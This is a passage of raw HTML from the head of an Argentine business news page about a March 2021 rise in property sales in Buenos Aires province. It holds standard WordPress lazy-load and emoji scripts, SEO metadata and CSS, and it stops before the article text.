

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enfoquedenegocios.com.ar/mercado-inmuebles/
body_size: 88676
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
<title>Marzo trajo una reactivación del mercado de inmuebles a nivel provincial - Enfoque de Negocios 28-4</title>
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.enfoquedenegocios.com.ar/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/isotipo.svg">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Los números del mercado de inmuebles de la provincia de Buenos Aires relevados en el mes de marzo por el Colegio de Escribanos de la Provincia de Buenos Aires arrojaron un total de 7.432 compraventas. Las estadísticas reflejaron de esta manera un crecimiento interanual del 123%, ya que en marzo de 2020 se habían registrado 3.335 escrituras."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.enfoquedenegocios.com.ar/mercado-inmuebles/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Marzo trajo una reactivación del mercado de inmuebles a nivel provincial - Enfoque de Negocios 28-4" />
<meta property="og:description" content="Los números del mercado de inmuebles de la provincia de Buenos Aires relevados en el mes de marzo por el Colegio de Escribanos de la Provincia de Buenos Aires arrojaron un total de 7.432 compraventas. Las estadísticas reflejaron de esta manera un crecimiento interanual del 123%, ya que en marzo de 2020 se habían registrado 3.335 escrituras." />
<meta property="og:url" content="https://www.enfoquedenegocios.com.ar/mercado-inmuebles/" />
<meta property="og:site_name" content="Enfoque de Negocios" />
<meta property="article:publisher" content="https://www.facebook.com/enfoquedenegociosTV/" />
<meta property="article:tag" content="casas" />
<meta property="article:tag" content="colegio de escribanos" />
<meta property="article:tag" content="compraventa" />
<meta property="article:tag" content="escribanos" />
<meta property="article:tag" content="escrituras" />
<meta property="article:tag" content="inmuebles" />
<meta property="article:tag" content="marzo|" />
<meta property="article:tag" content="mercado inmobiliario" />
<meta property="article:section" content="Economía y Sociedad" />
<meta property="og:updated_time" content="2021-05-05T09:22:25-03:00" />
<meta property="og:image" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/mercadoinmuebles.jpg" />
<meta property="og:image:secure_url" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/mercadoinmuebles.jpg" />
<meta property="og:image:width" content="740" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="inmuebles" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-04-29T07:00:09-03:00" />
<meta property="article:modified_time" content="2021-05-05T09:22:25-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Marzo trajo una reactivación del mercado de inmuebles a nivel provincial - Enfoque de Negocios 28-4" />
<meta name="twitter:description" content="Los números del mercado de inmuebles de la provincia de Buenos Aires relevados en el mes de marzo por el Colegio de Escribanos de la Provincia de Buenos Aires arrojaron un total de 7.432 compraventas. Las estadísticas reflejaron de esta manera un crecimiento interanual del 123%, ya que en marzo de 2020 se habían registrado 3.335 escrituras." />
<meta name="twitter:image" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/mercadoinmuebles.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Redacción" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.enfoquedenegocios.com.ar/#person","name":"Administrador","sameAs":["https://www.facebook.com/enfoquedenegociosTV/"]},{"@type":"WebSite","@id":"https://www.enfoquedenegocios.com.ar/#website","url":"https://www.enfoquedenegocios.com.ar","name":"Administrador","publisher":{"@id":"https://www.enfoquedenegocios.com.ar/#person"},"inLanguage":"es-AR"},{"@type":"ImageObject","@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/mercadoinmuebles.jpg","url":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/mercadoinmuebles.jpg","width":"740","height":"390","caption":"inmuebles","inLanguage":"es-AR"},{"@type":"WebPage","@id":"https://www.enfoquedenegocios.com.ar/mercado-inmuebles/#webpage","url":"https://www.enfoquedenegocios.com.ar/mercado-inmuebles/","name":"Marzo trajo una reactivaci\u00f3n del mercado de inmuebles a nivel provincial - Enfoque de Negocios 28-4","datePublished":"2021-04-29T07:00:09-03:00","dateModified":"2021-05-05T09:22:25-03:00","isPartOf":{"@id":"https://www.enfoquedenegocios.com.ar/#website"},"primaryImageOfPage":{"@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/mercadoinmuebles.jpg"},"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.enfoquedenegocios.com.ar/author/enfoque-de-negocios/","name":"Redacci\u00f3n","description":"Enfoque de Negocios, el primer portal de econom\u00eda y negocios de Tandil","url":"https://www.enfoquedenegocios.com.ar/author/enfoque-de-negocios/","image":{"@type":"ImageObject","@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/redaccion-150x150.png","url":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/redaccion-150x150.png","caption":"Redacci\u00f3n","inLanguage":"es-AR"}},{"@type":"BlogPosting","headline":"Marzo trajo una reactivaci\u00f3n del mercado de inmuebles a nivel provincial - Enfoque de Negocios 28-4","keywords":"inmuebles","datePublished":"2021-04-29T07:00:09-03:00","dateModified":"2021-05-05T09:22:25-03:00","articleSection":"Econom\u00eda y Sociedad","author":{"@id":"https://www.enfoquedenegocios.com.ar/author/enfoque-de-negocios/","name":"Redacci\u00f3n"},"publisher":{"@id":"https://www.enfoquedenegocios.com.ar/#person"},"description":"Los n\u00fameros del mercado de inmuebles de la provincia de Buenos Aires relevados en el mes de marzo por el Colegio de Escribanos de la Provincia de Buenos Aires arrojaron un total de 7.432 compraventas. Las estad\u00edsticas reflejaron de esta manera un crecimiento interanual del 123%, ya que en marzo de 2020 se hab\u00edan registrado 3.335 escrituras.","name":"Marzo trajo una reactivaci\u00f3n del mercado de inmuebles a nivel provincial - Enfoque de Negocios 28-4","@id":"https://www.enfoquedenegocios.com.ar/mercado-inmuebles/#richSnippet","isPartOf":{"@id":"https://www.enfoquedenegocios.com.ar/mercado-inmuebles/#webpage"},"image":{"@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/mercadoinmuebles.jpg"},"inLanguage":"es-AR","mainEntityOfPage":{"@id":"https://www.enfoquedenegocios.com.ar/mercado-inmuebles/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//enfoquedenegocios.com.ar' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Enfoque de Negocios &raquo; Feed" href="https://www.enfoquedenegocios.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enfoque de Negocios &raquo; RSS de los comentarios" href="https://www.enfoquedenegocios.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enfoque de Negocios &raquo; Marzo trajo una reactivación del mercado de inmuebles a nivel provincial RSS de los comentarios" href="https://www.enfoquedenegocios.com.ar/mercado-inmuebles/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.enfoquedenegocios.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.enfoquedenegocios.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: 